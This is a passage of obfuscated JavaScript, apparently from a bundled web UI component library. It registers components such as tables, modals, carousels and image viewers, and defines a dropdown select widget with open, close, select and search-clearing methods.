65':_0x120a90[_0x5f07f3(0x3a5,'\x67\x63\x64\x6d')],'\x46\x69\x78\x65\x64\x54\x61\x62\x6c\x65':_0x39ec11[_0x5f07f3(0x287,'\x31\x29\x23\x6c')],'\x41\x6e\x63\x68\x6f\x72':_0x408add[_0x5f07f3(0x1d7,'\x63\x71\x24\x48')],'\x49\x6e\x70\x75\x74':_0x5b5c7e['\x64\x65\x66\x61\x75\x6c\x74'],'\x54\x65\x78\x74\x61\x72\x65\x61':_0x543fcd[_0x5f07f3(0x971,'\x4d\x41\x40\x6c')],'\x50\x72\x6f\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':_0x335999[_0x5f07f3(0x9c8,'\x6c\x4b\x21\x49')],'\x50\x72\x6f\x63\x65\x73\x73':_0x46ccde['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x61\x62\x65\x6c\x43\x68\x65\x63\x6b\x62\x6f\x78':_0x4f3d8c[_0x5f07f3(0xa1f,'\x58\x33\x73\x38')],'\x4d\x6f\x64\x61\x6c':_0x2b53a8[_0x5f07f3(0x4f6,'\x40\x36\x75\x59')],'\x50\x6c\x61\x79\x65\x72':_0x36d3ea[_0x5f07f3(0xeb3,'\x76\x45\x38\x35')],'\x43\x61\x72\x6f\x75\x73\x65\x6c':_0x202402['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65':_0x25226f['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x6f\x67\x6f':_0x8333dc[_0x5f07f3(0x2f4,'\x21\x30\x59\x59')],'\x49\x6d\x67\x56\x69\x65\x77\x65\x72':_0x4bf9e7[_0x5f07f3(0x576,'\x50\x30\x73\x65')],'\x52\x61\x74\x65':_0x316547[_0x5f07f3(0x666,'\x54\x4d\x56\x42')]};continue;case'\x34':var _0x2f1f88=_0xffd182(_0x963f60(0xa)),_0x16e546=_0x283018[_0x5f07f3(0x48d,'\x63\x71\x24\x48')](_0xffd182,_0x283018[_0x5f07f3(0x87f,'\x55\x4e\x68\x26')](_0x963f60,0xb)),_0xe59d61=_0x283018[_0x5f07f3(0x828,'\x24\x65\x4a\x73')](_0xffd182,_0x283018['\x46\x61\x78\x78\x65'](_0x963f60,0xc)),_0x495d8d=_0x283018['\x4b\x71\x44\x78\x56'](_0xffd182,_0x283018['\x59\x46\x4d\x78\x6f'](_0x963f60,0xd)),_0x4d7f76=_0xffd182(_0x283018['\x6b\x4b\x72\x55\x6e'](_0x963f60,0xe)),_0x209c8c=_0x283018['\x59\x46\x4d\x78\x6f'](_0xffd182,_0x963f60(0xf)),_0x2613c4=_0x283018[_0x5f07f3(0x80c,'\x29\x7a\x24\x29')](_0xffd182,_0x963f60(0x10)),_0x67f2=_0x283018[_0x5f07f3(0xb13,'\x58\x33\x73\x38')](_0xffd182,_0x963f60(0x11)),_0xf6d3bc=_0x283018[_0x5f07f3(0x23d,'\x67\x63\x64\x6d')](_0xffd182,_0x283018['\x4f\x51\x65\x4b\x6d'](_0x963f60,0x12)),_0x120a90=_0xffd182(_0x963f60(0x13)),_0x39ec11=_0x283018[_0x5f07f3(0x2bf,'\x41\x75\x64\x44')](_0xffd182,_0x283018[_0x5f07f3(0x55f,'\x6c\x4b\x21\x49')](_0x963f60,0x14)),_0x408add=_0x283018[_0x5f07f3(0xe98,'\x54\x62\x34\x58')](_0xffd182,_0x283018[_0x5f07f3(0xd56,'\x54\x62\x34\x58')](_0x963f60,0x15)),_0x5b5c7e=_0xffd182(_0x963f60(0x16)),_0x543fcd=_0x283018[_0x5f07f3(0x60b,'\x41\x29\x58\x57')](_0xffd182,_0x283018['\x65\x4b\x74\x6f\x76'](_0x963f60,0x17)),_0x335999=_0x283018[_0x5f07f3(0xefd,'\x41\x75\x64\x44')](_0xffd182,_0x283018['\x77\x6a\x52\x55\x71'](_0x963f60,0x18)),_0x46ccde=_0xffd182(_0x283018['\x46\x72\x54\x6d\x4d'](_0x963f60,0x1a)),_0x4f3d8c=_0xffd182(_0x283018[_0x5f07f3(0xc0c,'\x66\x72\x6b\x52')](_0x963f60,0x1b)),_0x2b53a8=_0x283018[_0x5f07f3(0x42a,'\x71\x4d\x71\x4c')](_0xffd182,_0x283018[_0x5f07f3(0x1111,'\x66\x72\x6b\x52')](_0x963f60,0x6)),_0x36d3ea=_0x283018['\x73\x79\x50\x4b\x70'](_0xffd182,_0x963f60(0x1c)),_0x202402=_0x283018[_0x5f07f3(0xd7e,'\x34\x6c\x47\x6e')](_0xffd182,_0x283018[_0x5f07f3(0x10c3,'\x64\x41\x5e\x67')](_0x963f60,0x1d)),_0x25226f=_0x283018['\x42\x6d\x4e\x71\x6d'](_0xffd182,_0x283018[_0x5f07f3(0x2bb,'\x71\x48\x40\x77')](_0x963f60,0x1f)),_0x8333dc=_0x283018[_0x5f07f3(0x4ee,'\x37\x33\x6e\x49')](_0xffd182,_0x963f60(0x20)),_0x4bf9e7=_0x283018['\x79\x47\x72\x55\x65'](_0xffd182,_0x963f60(0x21)),_0x316547=_0x283018[_0x5f07f3(0x7bf,'\x24\x65\x4a\x73')](_0xffd182,_0x283018[_0x5f07f3(0x44c,'\x71\x4d\x71\x4c')](_0x963f60,0x22));continue;case'\x35':var _0xffd182=_0x963f60(0x0);continue;case'\x36':var _0x13245a=window['\x42\x61\x73\x65\x55\x49'];continue;}break;}},function(_0x532585,_0x1fa334,_0x53d9b4){},function(_0x21786d,_0x3f3afb,_0x252e28){'use strict';var _0x1ad7d=_0x19fd73,_0x47a343={'\x47\x6f\x5a\x54\x51':_0x1ad7d(0x214,'\x4d\x41\x40\x6c'),'\x56\x6f\x42\x6e\x66':function(_0x50f79c,_0x48fcbf){return _0x50f79c>_0x48fcbf;},'\x4f\x74\x4a\x4c\x7a':'\x6e\x75\x6d\x62\x65\x72','\x65\x6b\x48\x71\x57':_0x1ad7d(0xe1c,'\x79\x35\x31\x5a'),'\x58\x4c\x4c\x42\x76':_0x1ad7d(0x1135,'\x75\x68\x4a\x34'),'\x72\x70\x78\x6e\x41':function(_0x41b289,_0x4d727d){return _0x41b289+_0x4d727d;},'\x6d\x6e\x46\x56\x61':function(_0x303ace,_0x1532c9){return _0x303ace!==_0x1532c9;},'\x73\x43\x74\x63\x6f':_0x1ad7d(0xd52,'\x21\x7a\x73\x5a'),'\x64\x58\x61\x59\x57':_0x1ad7d(0xf84,'\x61\x25\x64\x54'),'\x69\x5a\x65\x67\x5a':_0x1ad7d(0xc70,'\x32\x68\x34\x68'),'\x66\x77\x6e\x5a\x75':'\x6f\x70\x74\x69\x6f\x6e','\x44\x4a\x69\x77\x4d':_0x1ad7d(0xede,'\x66\x72\x6b\x52'),'\x4f\x66\x5a\x4d\x64':_0x1ad7d(0x1173,'\x54\x4d\x56\x42'),'\x7a\x77\x51\x65\x6a':_0x1ad7d(0x76d,'\x74\x77\x5b\x61'),'\x66\x61\x48\x5a\x68':'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x6c\x69','\x75\x51\x58\x51\x52':function(_0x1e19e0,_0x5b410a){return _0x1e19e0==_0x5b410a;},'\x79\x77\x72\x45\x4f':function(_0x46922b,_0x249b44){return _0x46922b(_0x249b44);},'\x54\x49\x78\x43\x67':_0x1ad7d(0x555,'\x79\x35\x31\x5a'),'\x72\x50\x75\x52\x54':_0x1ad7d(0xa55,'\x32\x7a\x72\x6d'),'\x42\x6e\x79\x54\x49':'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x56\x69\x69\x69\x74':_0x1ad7d(0xb91,'\x38\x30\x5d\x61'),'\x4e\x47\x57\x41\x4b':function(_0x3c4910,_0x39fef2){return _0x3c4910(_0x39fef2);},'\x4a\x4d\x6a\x59\x77':_0x1ad7d(0x25a,'\x55\x4e\x68\x26'),'\x77\x4f\x57\x5a\x68':_0x1ad7d(0xda7,'\x63\x71\x24\x48'),'\x6d\x53\x63\x4f\x6a':_0x1ad7d(0xa63,'\x63\x71\x24\x48'),'\x54\x4c\x69\x5a\x59':_0x1ad7d(0xf5f,'\x54\x4d\x56\x42'),'\x57\x55\x57\x4f\x5a':_0x1ad7d(0xd6f,'\x79\x35\x31\x5a'),'\x75\x69\x50\x44\x6d':'\x3c\x6f\x70\x74\x69\x6f\x6e','\x79\x6d\x64\x47\x70':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x65\x6c\x65\x63\x74\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6e\x61\x74\x69\x76\x65\x22','\x61\x74\x48\x42\x4a':_0x1ad7d(0x2a0,'\x54\x4d\x56\x42'),'\x51\x77\x6a\x45\x4a':function(_0x19c5e1,_0x391a10){return _0x19c5e1+_0x391a10;},'\x53\x6e\x68\x70\x4d':_0x1ad7d(0x627,'\x71\x48\x40\x77'),'\x75\x49\x4d\x56\x53':function(_0x5660e9,_0x3f800f){return _0x5660e9||_0x3f800f;},'\x6f\x61\x54\x43\x6b':_0x1ad7d(0x1e7,'\x71\x48\x40\x77'),'\x58\x42\x70\x6b\x4b':_0x1ad7d(0x593,'\x34\x6c\x47\x6e'),'\x79\x55\x48\x67\x61':_0x1ad7d(0x52c,'\x32\x70\x24\x5a'),'\x4d\x67\x6e\x6a\x61':function(_0x28b1e7,_0x1c44ee){return _0x28b1e7(_0x1c44ee);},'\x46\x55\x79\x75\x42':_0x1ad7d(0xd72,'\x79\x35\x31\x5a'),'\x50\x4c\x41\x5a\x65':function(_0x1f3e0e,_0xc40f0c){return _0x1f3e0e!=_0xc40f0c;},'\x50\x49\x74\x6e\x64':_0x1ad7d(0x929,'\x34\x6c\x47\x6e'),'\x41\x79\x41\x46\x53':_0x1ad7d(0x108c,'\x34\x6c\x47\x6e'),'\x41\x45\x66\x49\x76':_0x1ad7d(0x4f2,'\x78\x6f\x23\x5b'),'\x53\x4b\x50\x76\x58':_0x1ad7d(0xa88,'\x32\x68\x34\x68'),'\x51\x67\x70\x5a\x45':'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x73\x2d\x77\x72\x61\x70\x70\x65\x72\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x5a\x68\x58\x4d\x78':_0x1ad7d(0xa18,'\x72\x49\x63\x50'),'\x4b\x70\x6a\x51\x5a':_0x1ad7d(0xbee,'\x66\x4d\x72\x38'),'\x65\x4b\x6e\x74\x57':_0x1ad7d(0x834,'\x5d\x42\x72\x6c'),'\x59\x4c\x76\x73\x6b':_0x1ad7d(0x5e7,'\x76\x45\x38\x35'),'\x44\x4f\x43\x4a\x51':'\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68','\x4d\x72\x63\x45\x76':_0x1ad7d(0xae0,'\x75\x68\x4a\x34'),'\x72\x77\x57\x4b\x64':_0x1ad7d(0x304,'\x38\x30\x5d\x61'),'\x78\x77\x53\x76\x4a':_0x1ad7d(0x80a,'\x54\x62\x34\x58'),'\x58\x4c\x73\x79\x4f':_0x1ad7d(0xf4d,'\x6a\x25\x6c\x51'),'\x7a\x59\x6c\x64\x63':function(_0x5901d1,_0x577a5b){return _0x5901d1<_0x577a5b;},'\x74\x52\x43\x73\x72':function(_0x57ed31,_0x52b505){return _0x57ed31-_0x52b505;},'\x6c\x42\x67\x51\x6d':function(_0x2c12fa,_0x52bbc9){return _0x2c12fa===_0x52bbc9;},'\x47\x65\x65\x67\x50':_0x1ad7d(0x1148,'\x72\x49\x63\x50'),'\x73\x63\x66\x70\x64':_0x1ad7d(0x40c,'\x44\x33\x57\x2a'),'\x78\x50\x63\x53\x48':function(_0xf3aedf,_0x23b57a){return _0xf3aedf(_0x23b57a);},'\x64\x74\x69\x76\x74':function(_0x3d4c31,_0x8612bf){return _0x3d4c31!==_0x8612bf;},'\x69\x41\x42\x64\x48':'\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x50\x6e\x68\x71\x62':'\x73\x65\x6c\x65\x63\x74\x5b\x64\x69\x73\x61\x62\x6c\x65\x64\x5d','\x5a\x51\x69\x68\x61':_0x1ad7d(0x890,'\x63\x71\x24\x48'),'\x61\x6c\x4e\x56\x51':function(_0x399001,_0x3f35fb){return _0x399001(_0x3f35fb);},'\x6d\x79\x6f\x58\x49':function(_0x192f77,_0x4ea964){return _0x192f77(_0x4ea964);},'\x50\x70\x6b\x59\x6b':_0x1ad7d(0x658,'\x72\x49\x63\x50'),'\x66\x6b\x6d\x67\x6b':_0x1ad7d(0x101f,'\x66\x72\x6b\x52')};var _0x566205=_0x252e28(0x0);Object[_0x1ad7d(0xe3a,'\x78\x6f\x23\x5b')](_0x3f3afb,_0x47a343['\x5a\x51\x69\x68\x61'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3f3afb[_0x1ad7d(0xc29,'\x75\x5d\x7a\x4b')]=void 0x0;var _0x105e32=_0x47a343[_0x1ad7d(0xd12,'\x66\x72\x6b\x52')](_0x566205,_0x47a343[_0x1ad7d(0x11b3,'\x6c\x4b\x21\x49')](_0x252e28,0x1)),_0x5a76ee=_0x47a343[_0x1ad7d(0x3f9,'\x5d\x42\x72\x6c')](_0x566205,_0x47a343[_0x1ad7d(0xb50,'\x30\x30\x78\x56')](_0x252e28,0x2)),_0x5ef52f=_0x47a343[_0x1ad7d(0x1174,'\x41\x75\x64\x44')](_0x566205,_0x252e28(0x3)),_0x4dcb0c=_0x47a343['\x4d\x67\x6e\x6a\x61'](_0x252e28,0x4),_0x4c8e13=(0x0,_0x4dcb0c[_0x1ad7d(0x22a,'\x55\x6b\x4c\x43')])(),_0x32d4fd=(function(){var _0x3261da=_0x1ad7d,_0x18a491={'\x62\x75\x72\x70\x57':_0x47a343[_0x3261da(0x581,'\x34\x6c\x47\x6e')],'\x76\x48\x4c\x68\x45':_0x47a343[_0x3261da(0xa14,'\x29\x7a\x24\x29')],'\x4d\x6d\x6a\x49\x69':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x46\x43\x54\x54\x73':_0x47a343[_0x3261da(0x1e3,'\x38\x44\x35\x31')],'\x77\x6f\x47\x6d\x4a':function(_0x441571,_0x2b4941){return _0x441571>_0x2b4941;},'\x73\x74\x4c\x51\x6e':function(_0x4fb55b,_0x148e65){return _0x4fb55b===_0x148e65;},'\x67\x6d\x5a\x59\x6d':function(_0x2d609a,_0x7444c7){var _0x1b88b0=_0x3261da;return _0x47a343[_0x1b88b0(0x875,'\x52\x7a\x70\x49')](_0x2d609a,_0x7444c7);},'\x75\x7a\x51\x75\x5a':function(_0x131296,_0xca5720){return _0x131296(_0xca5720);},'\x4d\x79\x70\x44\x42':function(_0x274eda,_0x2424c3){return _0x274eda(_0x2424c3);},'\x61\x43\x58\x48\x68':function(_0x3fe461,_0x1494fd){var _0x51d8f7=_0x3261da;return _0x47a343[_0x51d8f7(0xf18,'\x32\x68\x34\x68')](_0x3fe461,_0x1494fd);},'\x49\x49\x4c\x41\x53':_0x47a343['\x54\x4c\x69\x5a\x59'],'\x66\x4f\x63\x6d\x69':_0x47a343[_0x3261da(0x11ab,'\x37\x33\x6e\x49')],'\x43\x51\x46\x61\x47':_0x47a343[_0x3261da(0xb1d,'\x30\x30\x78\x56')],'\x61\x47\x75\x6b\x7a':_0x47a343['\x57\x55\x57\x4f\x5a'],'\x44\x59\x57\x4e\x68':_0x47a343[_0x3261da(0xf1e,'\x41\x75\x64\x44')],'\x6d\x65\x43\x45\x7a':_0x47a343['\x79\x6d\x64\x47\x70'],'\x79\x4d\x5a\x78\x4c':_0x3261da(0xe25,'\x75\x5d\x7a\x4b'),'\x75\x54\x4f\x79\x55':_0x47a343[_0x3261da(0x7b4,'\x32\x70\x24\x5a')],'\x69\x62\x4f\x4a\x57':function(_0x16a711,_0x493e1c){return _0x47a343['\x51\x77\x6a\x45\x4a'](_0x16a711,_0x493e1c);},'\x49\x41\x65\x4b\x66':_0x47a343[_0x3261da(0xae1,'\x66\x72\x6b\x52')],'\x51\x6b\x69\x6c\x6e':function(_0x28c82a,_0x31ff69){var _0x234c30=_0x3261da;return _0x47a343[_0x234c30(0x1000,'\x44\x33\x57\x2a')](_0x28c82a,_0x31ff69);},'\x63\x6f\x73\x46\x4d':_0x47a343['\x73\x43\x74\x63\x6f'],'\x75\x4c\x52\x6a\x5a':_0x47a343['\x6f\x61\x54\x43\x6b'],'\x73\x64\x55\x4f\x41':_0x47a343[_0x3261da(0xbbd,'\x71\x4d\x71\x4c')],'\x51\x69\x4d\x43\x61':_0x47a343[_0x3261da(0xa44,'\x75\x68\x4a\x34')],'\x74\x74\x72\x47\x4c':function(_0x5c44f2,_0x2eca1c){return _0x47a343['\x4d\x67\x6e\x6a\x61'](_0x5c44f2,_0x2eca1c);},'\x65\x45\x62\x46\x62':_0x3261da(0x94b,'\x21\x30\x59\x59'),'\x50\x67\x42\x47\x49':function(_0x316199,_0x5d2f57){return _0x316199>_0x5d2f57;},'\x6a\x63\x71\x66\x46':_0x47a343['\x46\x55\x79\x75\x42'],'\x49\x43\x4a\x72\x71':function(_0xd1e9d8,_0xf60be1){var _0x83186f=_0x3261da;return _0x47a343[_0x83186f(0xf58,'\x37\x33\x6e\x49')](_0xd1e9d8,_0xf60be1);},'\x77\x73\x69\x58\x61':_0x47a343[_0x3261da(0x7da,'\x66\x4d\x72\x38')],'\x6e\x4f\x4d\x4b\x50':_0x47a343[_0x3261da(0x6d6,'\x4d\x41\x40\x6c')],'\x56\x61\x43\x42\x48':_0x47a343[_0x3261da(0xabb,'\x4f\x4a\x64\x64')],'\x66\x45\x7a\x4c\x43':_0x3261da(0x77f,'\x52\x7a\x70\x49'),'\x5a\x5a\x55\x6b\x6b':_0x47a343[_0x3261da(0x3fd,'\x67\x63\x64\x6d')],'\x62\x7a\x76\x41\x68':_0x47a343[_0x3261da(0xd70,'\x59\x73\x21\x72')],'\x50\x5a\x6a\x44\x6f':_0x47a343['\x5a\x68\x58\x4d\x78']};function _0x48dc6e(_0x98dd03){var _0x3b8122=_0x3261da;(0x0,_0x105e32['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x48dc6e),(0x0,_0x5ef52f[_0x3b8122(0x666,'\x54\x4d\x56\x42')])(this,_0x3b8122(0xc4e,'\x31\x59\x5e\x78'),void 0x0),(0x0,_0x5ef52f[_0x3b8122(0x3a5,'\x67\x63\x64\x6d')])(this,_0x18a491[_0x3b8122(0x105c,'\x66\x72\x6b\x52')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x98dd03),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x5a76ee[_0x3261da(0xa1f,'\x58\x33\x73\x38')])(_0x48dc6e,[{'\x6b\x65\x79':_0x47a343[_0x3261da(0x718,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x23a137=_0x3261da;return this[_0x23a137(0x8cd,'\x75\x68\x4a\x34')][_0x23a137(0xbc0,'\x5d\x42\x72\x6c')](_0x18a491[_0x23a137(0x20c,'\x24\x65\x4a\x73')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x38ecca=_0x3261da;return this[_0x38ecca(0xfb6,'\x54\x62\x34\x58')][_0x38ecca(0x6d8,'\x34\x6c\x47\x6e')](_0x47a343['\x47\x6f\x5a\x54\x51'])[_0x38ecca(0x876,'\x29\x7a\x24\x29')]();}},{'\x6b\x65\x79':_0x3261da(0x561,'\x21\x30\x59\x59'),'\x76\x61\x6c\x75\x65':function(_0x12e253){var _0x327ed7=_0x3261da;if(_0x12e253){var _0xb50abd=this[_0x327ed7(0x7e3,'\x76\x45\x38\x35')](_0x12e253);this[_0x327ed7(0xe4d,'\x30\x30\x78\x56')]['\x68\x74\x6d\x6c'](_0xb50abd),this[_0x327ed7(0x437,'\x56\x4d\x43\x25')][_0x327ed7(0xe3e,'\x66\x72\x6b\x52')](_0x18a491[_0x327ed7(0xaf4,'\x52\x7a\x70\x49')],_0x12e253[_0x327ed7(0xa8e,'\x32\x68\x34\x68')]),this['\x69\x73\x4e\x61\x74\x69\x76\x65']=_0x12e253['\x69\x73\x4e\x61\x74\x69\x76\x65']||!0x1;}if(!this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')])){var _0x1b52f1=this[_0x327ed7(0x5ab,'\x54\x4d\x56\x42')][_0x327ed7(0xcf1,'\x4d\x41\x40\x6c')](_0x18a491['\x76\x48\x4c\x68\x45']);if(_0x1b52f1[_0x327ed7(0x195,'\x67\x63\x64\x6d')](_0x18a491['\x4d\x6d\x6a\x49\x69']))this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')]);else{if(!_0x4c8e13||!this[_0x327ed7(0xfd3,'\x55\x4e\x68\x26')]){var _0x832fe5=this[_0x327ed7(0x4bc,'\x31\x29\x23\x6c')](_0x1b52f1);this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x18a491['\x76\x48\x4c\x68\x45'])[_0x327ed7(0x34a,'\x72\x49\x63\x50')]()['\x72\x65\x6d\x6f\x76\x65'](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x327ed7(0x856,'\x4f\x4a\x64\x64')](_0x832fe5);}}}}},{'\x6b\x65\x79':'\x6f\x70\x65\x6e','\x76\x61\x6c\x75\x65':function(){var _0x2aa2cc=_0x3261da;_0x4c8e13&&this[_0x2aa2cc(0x1155,'\x37\x33\x6e\x49')]||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491['\x46\x43\x54\x54\x73']);}},{'\x6b\x65\x79':_0x3261da(0x988,'\x75\x68\x4a\x34'),'\x76\x61\x6c\x75\x65':function(){var _0x42960f=_0x3261da;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(this[_0x42960f(0x5c2,'\x29\x7a\x24\x29')][_0x42960f(0x1140,'\x52\x7a\x70\x49')](_0x18a491[_0x42960f(0x3cd,'\x58\x33\x73\x38')]),this[_0x42960f(0x327,'\x59\x73\x21\x72')]());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x774,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1c5815=_0x3261da,_0x4c129c=_0x18a491[_0x1c5815(0x616,'\x4d\x41\x40\x6c')](arguments[_0x1c5815(0xf0c,'\x41\x75\x64\x44')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:!this[_0x1c5815(0xb3f,'\x44\x33\x57\x2a')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x1c5815(0x57b,'\x38\x44\x35\x31'));_0x4c8e13&&this[_0x1c5815(0x7f2,'\x40\x36\x75\x59')]||(_0x4c129c?this['\x6f\x70\x65\x6e']():this['\x63\x6c\x6f\x73\x65']());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x276,'\x71\x48\x40\x77')],'\x76\x61\x6c\x75\x65':function(_0x6f8e7f){var _0x15a3dc=_0x3261da,_0x2dbc89,_0x526c07,_0x33a422=_0x47a343[_0x15a3dc(0x76b,'\x75\x5d\x7a\x4b')](arguments[_0x15a3dc(0x360,'\x71\x48\x40\x77')],0x1)&&void 0x0!==arguments[0x1]&&arguments[0x1],_0x2ad756=_0x47a343[_0x15a3dc(0x9b8,'\x55\x6b\x4c\x43')](arguments[_0x15a3dc(0x423,'\x21\x30\x59\x59')],0x2)&&void 0x0!==arguments[0x2]&&arguments[0x2];if(_0x47a343[_0x15a3dc(0xd3a,'\x40\x36\x75\x59')]==typeof _0x6f8e7f)_0x526c07=_0x6f8e7f,_0x2dbc89=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xa96,'\x32\x68\x34\x68')](_0x15a3dc(0xa6d,'\x29\x7a\x24\x29'))['\x65\x71'](_0x526c07);else{if((0x0,_0x4dcb0c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x6f8e7f))_0x2dbc89=$(_0x6f8e7f),_0x526c07=_0x2dbc89[_0x15a3dc(0xd30,'\x30\x30\x78\x56')]();else{if(_0x47a343[_0x15a3dc(0x6af,'\x5d\x42\x72\x6c')]!=typeof _0x6f8e7f)return;_0x2ad756?(_0x2dbc89=this[_0x15a3dc(0x11ac,'\x66\x72\x6b\x52')]['\x66\x69\x6e\x64'](_0x47a343[_0x15a3dc(0x1038,'\x32\x7a\x72\x6d')])[_0x15a3dc(0xff9,'\x78\x6f\x23\x5b')](_0x47a343['\x72\x70\x78\x6e\x41'](_0x15a3dc(0x1fa,'\x4d\x41\x40\x6c')+_0x6f8e7f,'\x22\x5d'))['\x65\x71'](0x0),_0x526c07=_0x2dbc89[_0x15a3dc(0x4e7,'\x4f\x4a\x64\x64')]()):this[_0x15a3dc(0x18d,'\x76\x45\x38\x35')][_0x15a3dc(0x311,'\x58\x33\x73\x38')](_0x15a3dc(0x8f0,'\x30\x30\x78\x56'))[_0x15a3dc(0x8c2,'\x63\x71\x24\x48')](function(_0x11a8b9,_0xb94f44){var _0x2acd1d=$(_0xb94f44);if(_0x18a491['\x73\x74\x4c\x51\x6e'](_0x2acd1d['\x74\x65\x78\x74'](),_0x6f8e7f))return _0x2dbc89=_0x2acd1d,_0x526c07=_0x11a8b9,!0x1;});}}if(_0x2dbc89&&_0x47a343[_0x15a3dc(0x999,'\x67\x63\x64\x6d')](0x0,_0x2dbc89[_0x15a3dc(0x6e9,'\x38\x44\x35\x31')])&&!_0x2dbc89['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x47a343['\x73\x43\x74\x63\x6f'])){var _0x5f45af=this[_0x15a3dc(0x5b5,'\x79\x35\x31\x5a')][_0x15a3dc(0x110a,'\x32\x70\x24\x5a')](_0x47a343[_0x15a3dc(0xc2b,'\x67\x63\x64\x6d')]),_0x38c8a3=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xbc1,'\x55\x77\x70\x7a')](_0x47a343['\x69\x5a\x65\x67\x5a']);_0x2dbc89[_0x15a3dc(0x8ee,'\x75\x5d\x7a\x4b')](_0x15a3dc(0x429,'\x41\x75\x64\x44'))[_0x15a3dc(0xcd1,'\x55\x77\x70\x7a')]()[_0x15a3dc(0x7ac,'\x21\x7a\x73\x5a')](_0x47a343['\x73\x43\x74\x63\x6f']),_0x5f45af[_0x15a3dc(0x7ae,'\x76\x45\x38\x35')](_0x47a343['\x66\x77\x6e\x5a\x75'])[_0x15a3dc(0xdf5,'\x66\x4d\x72\x38')](_0x526c07)[_0x15a3dc(0x7d2,'\x54\x4d\x56\x42')]=!0x0,_0x38c8a3['\x74\x65\x78\x74']((0x0,_0x4dcb0c[_0x15a3dc(0x759,'\x71\x4d\x71\x4c')])(_0x5f45af[_0x15a3dc(0x5bd,'\x54\x4d\x56\x42')](_0x15a3dc(0x113d,'\x41\x29\x58\x57'))[_0x15a3dc(0x696,'\x31\x59\x5e\x78')]())),_0x33a422&&this[_0x15a3dc(0x5ab,'\x54\x4d\x56\x42')][_0x15a3dc(0x1b7,'\x67\x63\x64\x6d')](_0x47a343[_0x15a3dc(0x37c,'\x54\x62\x34\x58')])[_0x15a3dc(0xf15,'\x31\x29\x23\x6c')](_0x47a343[_0x15a3dc(0x72c,'\x55\x77\x70\x7a')]);}}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x784,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(){var _0x4023e3=_0x3261da;this[_0x4023e3(0xcc8,'\x61\x25\x64\x54')][_0x4023e3(0xc95,'\x59\x73\x21\x72')](_0x47a343[_0x4023e3(0x9d3,'\x67\x63\x64\x6d')])[_0x4023e3(0x5e1,'\x50\x30\x73\x65')](''),this[_0x4023e3(0x32d,'\x41\x75\x64\x44')]['\x66\x69\x6e\x64']('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x63\x61\x6e\x63\x65\x6c')[_0x4023e3(0x806,'\x31\x59\x5e\x78')](_0x47a343[_0x4023e3(0xd6a,'\x71\x4d\x71\x4c')]),this[_0x4023e3(0x5c2,'\x29\x7a\x24\x29')][_0x4023e3(0x489,'\x52\x7a\x70\x49')](_0x47a343[_0x4023e3(0xda8,'\x72\x49\x63\x50')])[_0x4023e3(0xb1a,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x302,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x671d68=_0x3261da;this[_0x671d68(0xe19,'\x64\x41\x5e\x67')](),this[_0x671d68(0x1151,'\x67\x63\x64\x6d')]();}},{'\x6b\x65\x79':_0x47a343['\x72\x77\x57\x4b\x64'],'\x76\x61\x6c\x75\x65':function(){var _0x1d4f8e=_0x3261da,_0x256ccf={'\x46\x6b\x77\x6f\x63':function(_0x5c36be,_0xc2706){return 